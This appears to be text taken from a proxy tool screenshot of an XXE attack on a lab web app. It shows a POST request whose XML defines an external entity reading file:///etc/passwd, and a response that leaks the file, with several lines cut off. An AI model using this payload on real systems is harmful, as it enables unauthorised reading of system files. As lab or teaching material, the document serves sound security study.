 Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 192.168.119.130
User-Agent: Opera/9.80 (Windows NT 6.0) Presto/2.12.388 Version/12.14
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 164
Connection: close
Referer: http://192.168.119.130/xxe/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<root><name>&xxe;</name><password>admin</password></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 11 Oct 2019 07:03:21 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1449
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gna
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/r
systemd-network:x:101:103:systemd Network Management,,,:/run
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/re
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/system
syslog:x:104:108::/home/syslog:/bin/false
messagebus:x:105:109::/v
_apt:x:106:65534::/nonexi
uuidd:x:107:111::/run/uui
r00t:x:1000:1000:Adminis
not available!